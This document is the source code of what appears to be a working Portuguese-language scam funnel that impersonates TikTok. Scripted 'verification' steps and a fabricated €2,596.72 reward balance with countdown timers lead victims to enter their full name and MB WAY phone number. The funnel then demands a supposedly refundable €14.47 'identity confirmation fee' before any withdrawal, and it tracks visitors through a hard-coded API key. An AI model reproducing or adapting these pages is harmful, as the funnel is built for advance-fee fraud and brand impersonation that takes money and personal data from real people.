
<file: funil-completo/index.html>
<!DOCTYPE html><html lang="pt-PT"><head>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>


<script>
  window.tikTokPixelId = "69dd7828b987f4183684c0da";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
  
  <script>
    const API_KEY = "Ia6W2uSIxSoKttfHpy09LvxVcns5Ng2jdaR4";
    const PRODUCT = {
      id: "D6T28ARC77UB4ENA67GG",
      name: "Recompensa TikTok",
      price: 1590
    };
    function getSessionId() {
      let id = localStorage.getItem("session_id");
      if (!id) {
        id = "sess_" + Math.random().toString(36).substr(2, 9);
        localStorage.setItem("session_id", id);
      }
      return id;
    }
    function getUTMs() {
      return {
        utm_source: localStorage.getItem("utm_source"),
        utm_medium: localStorage.getItem("utm_medium"),
        utm_campaign: localStorage.getItem("utm_campaign"),
        utm_content: localStorage.getItem("utm_content"),
        utm_term: localStorage.getItem("utm_term")
      };
    }
    function saveUTMs() {
      localStorage.setItem("utm_full", JSON.stringify(getUTMs()));
    }
    function sendEvent(event, value) {
      value = value || 0;
      var payload = {
        event: event,
        value: value,
        session_id: getSessionId(),
        product_id: PRODUCT.id,
        product_name: PRODUCT.name,
        page_url: window.location.href,
        user_agent: navigator.userAgent,
        timestamp: Date.now()
      };
      var utms = getUTMs();
      for (var k in utms) { payload[k] = utms[k]; }
      fetch("https://api.utmify.com.br/v1/events", {
        method: "POST",
        headers: { "Content-Type": "application/json", "x-api-key": API_KEY },
        body: JSON.stringify(payload)
      }).catch(function(){});
    }
    function startCheckout() {
      sendEvent("initiate_checkout", PRODUCT.price);
    }
    saveUTMs();
    sendEvent("view");
  </script>

  

  <title>TikTok - Verificando progresso</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      background: #f5f5f7;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      overflow: hidden;
      -webkit-font-smoothing: antialiased;
    }

    .container {
      width: 100%;
      max-width: 400px;
      padding: 20px;
      text-align: center;
      transition: opacity 0.3s ease;
    }

    .card {
      background: #fff;
      border-radius: 20px;
      padding: 36px 28px 32px;
      box-shadow: 0 4px 24px rgba(0,0,0,0.06), 0 1px 4px rgba(0,0,0,0.04);
    }

    .card-header {
      margin-bottom: 28px;
      opacity: 0;
      animation: fadeIn 0.5s ease 0.15s forwards;
    }

    .card-icon {
      width: 52px;
      height: 52px;
      border-radius: 16px;
      background: linear-gradient(135deg, #fe2c55 0%, #e0264c 100%);
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 16px;
      box-shadow: 0 4px 12px rgba(254,44,85,0.25);
    }

    .card-title {
      font-size: 18px;
      font-weight: 700;
      color: #111;
      margin-bottom: 6px;
      line-height: 1.3;
    }

    .card-subtitle {
      font-size: 13px;
      color: #9ca3af;
      line-height: 1.4;
    }

    @keyframes fadeIn {
      to { opacity: 1; }
    }

    @keyframes slideUp {
      from { opacity: 0; transform: translateY(14px); }
      to { opacity: 1; transform: translateY(0); }
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    @keyframes checkPop {
      0% { transform: scale(0); }
      60% { transform: scale(1.15); }
      100% { transform: scale(1); }
    }

    .steps {
      display: flex;
      flex-direction: column;
      gap: 4px;
      margin-bottom: 24px;
    }

    .step {
      display: flex;
      align-items: center;
      gap: 14px;
      padding: 13px 14px;
      border-radius: 12px;
      opacity: 0;
      transform: translateY(14px);
      transition: background-color 0.3s ease;
    }

    .step.active {
      background: rgba(254,44,85,0.04);
    }

    .step.done {
      background: rgba(34,197,94,0.04);
    }

    .step.visible {
      animation: slideUp 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    }

    .step.done.visible { animation: none; opacity: 1; transform: translateY(0); }
    .step.active.visible { animation: none; opacity: 1; transform: translateY(0); }

    .step-icon {
      width: 36px;
      height: 36px;
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
      transition: all 0.4s ease;
      position: relative;
      background: rgba(0,0,0,0.04);
    }

    .step.done .step-icon {
      background: rgba(34,197,94,0.1);
    }

    .step.active .step-icon {
      background: rgba(254,44,85,0.08);
    }

    .step-icon .check {
      opacity: 0;
      transform: scale(0);
      transition: opacity 0.2s ease;
    }

    .step.done .step-icon .check {
      opacity: 1;
      animation: checkPop 0.35s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    }

    .step-icon .spinner {
      position: absolute;
      width: 20px;
      height: 20px;
      border-radius: 50%;
      border: 2px solid rgba(254,44,85,0.15);
      border-top-color: #fe2c55;
      animation: spin 0.75s linear infinite;
      opacity: 0;
    }

    .step.active .step-icon .spinner { opacity: 1; }

    .step-label {
      font-size: 14px;
      color: #374151;
      text-align: left;
      font-weight: 500;
      line-height: 1.3;
    }

    .step.done .step-label {
      color: #6b7280;
    }

    .step-status {
      margin-left: auto;
      font-size: 11px;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: 0.04em;
      white-space: nowrap;
      opacity: 0;
      transition: opacity 0.3s ease;
    }

    .step.done .step-status {
      color: #22c55e;
      opacity: 1;
    }

    .step.active .step-status {
      color: #fe2c55;
      opacity: 1;
    }

    .progress-section {
      margin-bottom: 24px;
      opacity: 0;
      animation: fadeIn 0.4s ease 0.3s forwards;
    }

    .progress-label {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 8px;
    }

    .progress-text {
      font-size: 12px;
      color: #9ca3af;
      font-weight: 500;
    }

    .progress-percent {
      font-size: 12px;
      color: #374151;
      font-weight: 600;
      font-variant-numeric: tabular-nums;
    }

    .progress-bar {
      width: 100%;
      height: 6px;
      background: rgba(0,0,0,0.04);
      border-radius: 99px;
      overflow: hidden;
    }

    .progress-fill {
      height: 100%;
      width: 0%;
      border-radius: 99px;
      background: linear-gradient(90deg, #22c55e, #16a34a);
      transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    }

    .btn {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      width: 100%;
      padding: 15px 24px;
      border-radius: 14px;
      border: none;
      background: #fe2c55;
      color: #fff;
      font-weight: 600;
      font-size: 15px;
      cursor: pointer;
      opacity: 0;
      transform: translateY(8px);
      transition: opacity 0.4s ease, transform 0.4s ease, background 0.2s ease, box-shadow 0.2s ease;
      pointer-events: none;
      font-family: inherit;
      box-shadow: 0 4px 12px rgba(254,44,85,0.25);
    }

    .btn.visible {
      opacity: 1;
      transform: translateY(0);
      pointer-events: auto;
    }

    .btn:active {
      background: #e0264c;
      transform: scale(0.98);
      box-shadow: 0 2px 8px rgba(254,44,85,0.2);
    }

    .btn svg {
      flex-shrink: 0;
    }

    .loader-overlay {
      position: fixed;
      inset: 0;
      background: #f5f5f7;
      display: none;
      align-items: center;
      justify-content: center;
      flex-direction: column;
      z-index: 9999;
      gap: 16px;
      opacity: 0;
      transition: opacity 0.3s ease;
    }

    .loader-overlay.show {
      opacity: 1;
    }

    .loader-spinner {
      width: 36px;
      height: 36px;
      border-radius: 50%;
      border: 3px solid rgba(0,0,0,0.06);
      border-top-color: #fe2c55;
      animation: spin 0.8s linear infinite;
    }

    .loader-text {
      font-size: 14px;
      color: #9ca3af;
      font-weight: 500;
    }

    @media (prefers-reduced-motion: reduce) {
      .step, .step.visible, .step.done.visible, .step.active.visible,
      .step-icon .spinner, .card-header {
        animation: none !important;
        opacity: 1 !important;
        transform: none !important;
      }
    }
  </style>

</head>

<body>

  <div class="container">
    <div class="card">
      <div class="card-header">
        <div class="card-icon">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 12l2 2 4-4"></path><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2z"></path></svg>
        </div>
        <div class="card-title">A verificar o teu progresso</div>
        <div class="card-subtitle">Aguarda enquanto validamos a tua conta</div>
      </div>

      <div class="steps" id="steps">
        <div class="step" data-step="0">
          <div class="step-icon">
            <svg class="check" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#22c55e" stroke-width="3" stroke-linecap="round"><path d="M5 13l4 4L19 7"></path></svg>
            <div class="spinner"></div>
          </div>
          <span class="step-label">Verificar conta</span>
          <span class="step-status"></span>
        </div>
        <div class="step" data-step="1">
          <div class="step-icon">
            <svg class="check" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#22c55e" stroke-width="3" stroke-linecap="round"><path d="M5 13l4 4L19 7"></path></svg>
            <div class="spinner"></div>
          </div>
          <span class="step-label">Validar atividades</span>
          <span class="step-status"></span>
        </div>
        <div class="step" data-step="2">
          <div class="step-icon">
            <svg class="check" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#22c55e" stroke-width="3" stroke-linecap="round"><path d="M5 13l4 4L19 7"></path></svg>
            <div class="spinner"></div>
          </div>
          <span class="step-label">Calcular recompensa</span>
          <span class="step-status"></span>
        </div>
        <div class="step" data-step="3">
          <div class="step-icon">
            <svg class="check" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#22c55e" stroke-width="3" stroke-linecap="round"><path d="M5 13l4 4L19 7"></path></svg>
            <div class="spinner"></div>
          </div>
          <span class="step-label">Preparar levantamento</span>
          <span class="step-status"></span>
        </div>
      </div>

      <div class="progress-section">
        <div class="progress-label">
          <span class="progress-text">Progresso</span>
          <span class="progress-percent" id="progressPercent">0%</span>
        </div>
        <div class="progress-bar">
          <div class="progress-fill" id="progressFill"></div>
        </div>
      </div>

      <button class="btn" id="claimBtn">
        Continuar
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"></path><path d="M12 5l7 7-7 7"></path></svg>
      </button>
    </div>
  </div>

  <div class="loader-overlay" id="loader">
    <div class="loader-spinner"></div>
    <span class="loader-text">A redirecionar...</span>
  </div>

  <script>
    (function() {
      var steps = Array.from(document.querySelectorAll('.step'));
      var progressFill = document.getElementById('progressFill');
      var progressPercent = document.getElementById('progressPercent');
      var claimBtn = document.getElementById('claimBtn');
      var total = steps.length;
      var current = 0;
      var statusLabels = { active: 'A verificar...', done: 'Concluído' };

      function updateProgress(index, complete) {
        var pct = complete ? 100 : Math.round(((index + 0.5) / total) * 100);
        progressFill.style.width = pct + '%';
        progressPercent.textContent = pct + '%';
      }

      function setStep(index) {
        steps.forEach(function(step, i) {
          var status = step.querySelector('.step-status');
          step.classList.remove('active', 'done');
          if (i < index) {
            step.classList.add('done', 'visible');
            status.textContent = statusLabels.done;
          } else if (i === index) {
            step.classList.add('active', 'visible');
            status.textContent = statusLabels.active;
          } else {
            status.textContent = '';
          }
        });
        updateProgress(index, false);
      }

      setStep(0);

      var interval = setInterval(function() {
        current++;
        if (current < total) {
          setStep(current);
        } else {
          clearInterval(interval);
          steps[total - 1].classList.remove('active');
          steps[total - 1].classList.add('done', 'visible');
          steps[total - 1].querySelector('.step-status').textContent = statusLabels.done;
          updateProgress(total, true);
          claimBtn.classList.add('visible');
        }
      }, 1200);

      claimBtn.addEventListener('click', function() {
        startCheckout();
        var loader = document.getElementById('loader');
        loader.style.display = 'flex';
        requestAnimationFrame(function() {
          loader.classList.add('show');
        });
        document.querySelector('.container').style.opacity = '0';
        setTimeout(function() {
          window.location.href = './proximo/tiktok-premium/index.html';
        }, 1800);
      });
    })();
  </script>


</body></html>
</file>

<file: resgate/index.html>
<!DOCTYPE html><html lang="pt-PT"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <title>Document</title>

  <!-- Fonte (corrigido) -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="css/style.css">
<link rel="stylesheet" href="css/popup.css">
<script>
  window.tikTokPixelId = "69d70bae5b17f38aab944de1";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
</head>

<body>

  <main id="screens">

    <!-- =========================
      ETAPA 1 — HOME / SALDO + TAREFAS
    ========================== -->
    <section id="one" class="screen">
      <div class="screen__header">
        <div class="title">TikTok Bônus</div>
      </div>

      <div class="screen__body">

        <div class="saldo">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info">
              <div class="saldo-label">
                <span class="saldo-text">O seu saldo</span>
                <img src="images/p-saldo.svg" alt="" class="p-saldo">
              </div>

              <div id="saldo-valor" class="saldo-valor" aria-live="polite">
                <span class="valor-currency valor-currency-dois valor-currency-tres" data-amount-target="2596.72">€1.606,96</span>
              </div>
            </div>

            <div class="saldo-action">
              <button type="button" class="btn-sacar" aria-label="Levantar" disabled="">
                <span class="btn-text">Levantar</span>
              </button>
            </div>
          </div>
        </div>

        <div class="bloco-dois">

          <div class="parabens">
            <div class="parabens-txt">
              <span class="parabens-txtum">Parabéns!</span>
              <span class="parabens-txtdois">
                Concluíste <span class="nobreak">todas as tarefas</span>
              </span>
              <span class="parabens-valor">€2.596,72</span>
            </div>
            <img src="images/parabens-img.png" alt="" class="parabens-img">
          </div>

          <div class="line"></div>

          <div class="entre">
            <span class="entre-txt">
              Entre por 14 dias para ganhar
              <span class="entre-pts">8.414 pontos</span>
              <span class="entre-data">• 12 de nov - 25 de nov</span>
            </span>

            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>

          <div class="concluiu">
            <span class="concluiu-txt">Concluíste todos os dias de check-in.</span>
          </div>

          <div class="dia">
            <div class="day-tracker">

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">50</div>
                  </div>
                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>
                <div class="day-tracker__label">Dia 01</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">100</div>
                  </div>
                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>
                <div class="day-tracker__label">Dia 02</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">150</div>
                  </div>
                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>
                <div class="day-tracker__label">Dia 03</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">200</div>
                  </div>
                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>
                <div class="day-tracker__label">Dia 04</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">250</div>
                  </div>
                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>
                <div class="day-tracker__label">Dia 05</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">300</div>
                  </div>
                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>
                <div class="day-tracker__label">Dia 06</div>
              </div>

            </div>
          </div>

          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt entre-txt-dois">
              Vê anúncios direcionados diariamente para ganhares até
              <span class="entre-pts">2.730 pontos</span>
              <span class="entre-data">• 30/30 anúncios assistidos</span>
            </span>

            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>

          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt entre-txt-dois">
              Ver vídeos <span class="entre-pts">500 pontos</span>
            </span>

            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>

          <div class="assista">
            <span class="assista-txt">Vê durante 10 min</span>
            <svg class="assista-tail" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
              <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
            </svg>
          </div>

          <div class="barra">
            <div class="progress-bar">
              <div class="progress-step">
                <div class="step-icon"><img src="images/p-assista.svg" alt="P"></div>
                <span class="step-text">50 pontos</span>
              </div>

              <div class="progress-step">
                <div class="step-icon"><img src="images/p-assista.svg" alt="P"></div>
                <span class="step-text">100 pontos</span>
              </div>

              <div class="progress-step">
                <div class="step-icon"><img src="images/p-assista.svg" alt="P"></div>
                <span class="step-text">150 pontos</span>
              </div>

              <div class="progress-step">
                <div class="step-icon"><img src="images/p-assista.svg" alt="P"></div>
                <span class="step-text">225 pontos</span>
              </div>
            </div>

            <div class="line line-dois"></div>

            <div class="entre">
              <span class="entre-txt entre-txt-dois">
                Resgata as tuas recompensas e ganha
                <span class="entre-pts">640 pontos</span>
                <span class="entre-data">• 8/8 resgatados</span>
              </span>

              <button type="button" class="btn-concluido" aria-label="Sacar">
                <span class="btn-concluido-text">Concluído</span>
              </button>
            </div>

            <div class="line line-dois"></div>

            <div class="entre">
              <span class="entre-txt entre-txt-dois">
                Faz 60 pesquisas diárias para ganhares até
                <span class="entre-pts">996 pontos</span>
                <span class="entre-data">• 60 pesquisas feitas hoje</span>
              </span>

              <button type="button" class="btn-concluido" aria-label="Sacar">
                <span class="btn-concluido-text">Concluído</span>
              </button>
            </div>

            <div class="assista posicao-direita">
              <span class="assista-txt">Até 756 pontos</span>
              <svg class="assista-tail taildois" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
                <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
              </svg>
            </div>

            <div class="progress-bar">
              <div class="progress-step hide">
                <div class="step-icon"><img src="images/p-assista.svg" alt="P"></div>
                <span class="step-text">16 pesquisas</span>
              </div>

              <div class="progress-step">
                <div class="step-icon"><img src="images/p-assista.svg" alt="P"></div>
                <span class="step-text">36 pesquisas</span>
              </div>

              <div class="progress-step">
                <div class="step-icon"><img src="images/p-assista.svg" alt="P"></div>
                <span class="step-text">60 pesquisas</span>
              </div>
            </div>

            <div class="obtem">
              <span class="obtem-txt">
                Obtém 21 pontos por escreveres uma consulta na barra de pesquisa, ou 0 ponto por tocares numa pesquisa sugerida, como em "Podes gostar".
              </span>
            </div>

            <div class="line line-dois"></div>

            <div class="entre">
              <span class="entre-txt">
                Convida 1 amigo para se inscrever e ganhar
                <span class="entre-pts">100.000 pontos - 200.000 pontos</span>
              </span>

              <button type="button" class="btn-concluido" aria-label="Sacar">
                <span class="btn-concluido-text">Concluído</span>
              </button>
            </div>

          </div>

        </div>
      </div>
    </section>

    <!-- =========================
      ETAPA 2 — POPUP MODAL (GOL)
    ========================== -->
    <section id="two" class="screen" aria-hidden="true">
      <div class="modal-inner" role="dialog" aria-modal="true" aria-labelledby="modal-title">
        <div class="popup" style="padding-top:24px;">
          <span class="gol">🎉 Prémios TikTok 🎉</span>
          <span class="gol-txt">Parabéns! Foste selecionado para uma recompensa exclusiva. O teu saldo está disponível para levantamento.</span>

          <span class="valor-currency gol-valor valor-currency-dois valor-currency-quatro" data-amount-target="2596.72">
            €2.596,72
          </span>

          <div class="timer-wrapper expira-em-popup">
            <div class="timer-label">Expira em</div>

            <div class="timer-clock">
              <div class="timer-box" data-timer="hours">00</div>
              <div class="timer-separator">:</div>
              <div class="timer-box" data-timer="minutes">16</div>
              <div class="timer-separator">:</div>
              <div class="timer-box" data-timer="seconds">38</div>
            </div>
          </div>

          <button type="button" class="btn-obrigado" aria-label="Obrigado" data-modal-close="">
            <span class="btn-text btn-textdois btn-txt-obrigado">Obrigado</span>
          </button>
        </div>
      </div>
    </section>

    <!-- =========================
      ETAPA 3 — TELA RESGATE
    ========================== -->
    <section id="three" class="screen">
      <div class="expira-saldo">
        <div class="timer-wrapper">
          <p id="countdown-text">
            O TEU SALDO EXPIRA EM <span id="timer">00 - 16 - 38</span>
          </p>
        </div>
      </div>

      <div class="title">Resgatar recompensas</div>

      <div class="saldo saldo-dois">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-label">
              <span class="saldo-text saldo-text-dois">O seu saldo</span>
            </div>

            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="valor-currency valor-currency-dois" data-amount-target="2596.72">€2.596,72</span>
              <span class="total-pontos">= 28.347.200 pontos (s)</span>
            </div>
          </div>

          <div class="saldo-action">
            <span class="saldo-img">
              <img src="images/p-saldo-maior.png" alt="" class="p-saldo p-saldo-maior">
            </span>
          </div>
        </div>
      </div>

      <div class="linha"></div>

      <div class="saldo saldo-tres">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="total-pontos total-pontos-dois">Última recompensa: €646,43</span>
            </div>
          </div>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-sacar">
            <div class="saldo-label">
              <span class="saldo-sacar-text">Levantar dinheiro</span>
            </div>

            <div class="saldo-valor" aria-live="polite">
              <span class="transferencia-txt">
                <img src="images/fi-rs-credit-card.png" alt=""> Transferência via MB WAY
              </span>
            </div>
          </div>
        </div>

        <div class="widget-container">
          <div class="botoes-row botoes-row-sacar">
            <button class="btn-valor">€1,5</button>
            <button class="btn-valor">€5</button>
            <button class="btn-valor">€10</button>
          </div>

          <button class="btn-valor display-total">€2.596,72</button>
        </div>

        <button type="button" class="btn-obrigado btn-sacar-dois btn-sacar-indisponivel" aria-label="levantar dinheiro">
          <span class="btn-text btn-textdois-sacar btn-three-saque">Levantar dinheiro</span>
        </button>

        <div class="obtem obtem-sacar sacar-dinheiro">
          <span class="obtem-txt">
            Para levantar dinheiro, precisas de um saldo mínimo de €1,5. Os limites de levantamento para transações individuais e mensais podem variar conforme o país ou região.
          </span>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo ctn-flor" role="region" aria-labelledby="saldo-title">
          <img src="images/flor.png" alt="" class="flor">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Obtém Moedas para a LIVE</span>
            </div>

            <div class="saldo-valor saldo-valor-tres border-none" aria-live="polite">
              <span class="transferencia-txt moedas-txt">
                Usa Moedas para enviar presentes virtuais para os teus hosts de live favoritos.
              </span>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="sacar dinheiro">
          <span class="btn-text btn-indis">Indisponível</span>
        </button>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Recarga de telemóvel</span>
            </div>

            <div class="saldo-valor saldo-valor-tres celular-recarga" aria-live="polite">
              <span class="ddd">+351</span>
              <span class="linha-ddd"></span>
              <div class="telefone">12345678901</div>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="sacar dinheiro">
          <span class="btn-text btn-indis">Indisponível</span>
        </button>

        <div class="obtem obtem-sacar">
          <span class="obtem-txt recarga-txt">Precisas de um saldo mínimo de €10 para recarga de telemóvel</span>
        </div>
      </div>
    </section>

    <!-- =========================
      ETAPA 4 — MODAL MÉTODO DE SAQUE
    ========================== -->
    <section id="four" class="modal" aria-hidden="true">
      <div class="modal-inner inner-pop">
        <div class="saque-popup">
          <div class="title saque-title">Adicionar método de levantamento</div>

          <span class="pix-item" role="button" tabindex="0" data-open-modal="five">
            <div class="pix-icon">
              <img src="images/logo_MBWAY.jpg" alt="" class="pix-solo">
            </div>

            <div class="pix-details">
              <span class="pix-title">MB WAY</span>
              <span class="pix-subtitle">Recebimento Imediato</span>
            </div>

            <span class="pix-arrow">
              <svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
                <path d="M1.411 13.414L0 12L5.28899 6.707L0 1.414L1.415 0L6.69999 5.293C7.07493 5.66806 7.28556 6.17667 7.28556 6.707C7.28556 7.23733 7.07493 7.74594 6.69999 8.121L1.411 13.414Z" fill="#7F7F7F"></path>
              </svg>
            </span>
          </span>

        </div>
      </div>
    </section>

    <!-- =========================
      ETAPA 5 — FORM PIX
    ========================== -->
    <section id="five" class="screen" aria-hidden="true">
      <div class="modal-inner inner-pop saque-popup">
        <div class="title saque-title">Vincular MB WAY</div>

        <div class="form-container">
          <div class="form-group">
            <label class="field-label" for="nome">Nome completo</label>
            <input type="text" id="nome" placeholder="O teu nome completo" class="nome-completo">
          </div>

          <div class="form-group">
            <label class="field-label" for="mbway-phone">Telemóvel MB WAY</label>
            <div class="mbway-phone-wrapper">
              <span class="mbway-prefix">+351</span>
              <input type="tel" id="mbway-phone" placeholder="9XX XXX XXX" class="nome-completo mbway-phone-input" maxlength="9" inputmode="numeric" pattern="[0-9]*">
            </div>
            <span class="field-hint">Número associado à tua conta MB WAY</span>
          </div>

          <button type="button" id="btn-enviar-pix" class="btn-obrigado btn-sacar-dois btn-vincular btn-disabled" aria-label="levantar dinheiro">
            <span class="btn-text btn-textdois-sacar">Confirmar</span>
          </button>
        </div>
      </div>
    </section>

    <!-- ETAPA 6 não é mais necessária (MB WAY usa só telemóvel) -->
    <section id="six" class="screen" aria-hidden="true"></section>

    <!-- =========================
      ETAPA 7 — LOADING
    ========================== -->
    <section id="seven" class="screen">
      <header class="loading-header">
        <div class="loading-logo">
          <img src="images/logotiktok.png" alt="TikTok Logo" class="loading-logo-img">
        </div>
      </header>

      <main class="loading-main-content">
        <div class="new-loading-container">
          <div class="new-loading-text" id="new-loading-text">Validando acesso...</div>
          <div class="new-progress-track">
            <div class="new-progress-bar" id="new-progress-bar"></div>
          </div>
        </div>
      </main>
    </section>

    <!-- =========================
      ETAPA 8 — CONFIRMAÇÃO / PAGAMENTO
    ========================== -->
    <section id="nine" class="screen" aria-hidden="true">
      <div class="confirmation-container">

        <div class="confirmation-header">
          <div class="confirmation-logo">
            <img src="images/logotiktok.png" alt="TikTok">
          </div>
        </div>

        <div class="confirmation-section confirmation-balance">
          <div class="confirmation-balance-title">SALDO DISPONÍVEL</div>
          <div class="confirmation-balance-amount" data-amount-target="2596.72">€2.596,72</div>
          <div class="confirmation-balance-subtitle">A aguardar confirmação para levantamento</div>
        </div>

        <div class="confirmation-section">
          <div class="confirmation-section-title">CONFIRMAÇÃO DE IDENTIDADE</div>

          <div class="confirmation-fee-amount">
            €14,47
            <span class="confirmation-reembolso-badge">VALOR REEMBOLSÁVEL</span>
          </div>

          <div class="confirmation-fee-description">
            Taxa obrigatória para liberação do levantamento no valor de <span class="bold">€2.596,72</span>.
            O valor de <span class="bold">€14,47</span> será reembolsado integralmente em 1 minuto.
          </div>
        </div>

        <div class="confirmation-section">
          <div class="confirmation-section-title">DADOS PARA REEMBOLSO</div>

          <div class="confirmation-receipt-grid">
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Nome</div>
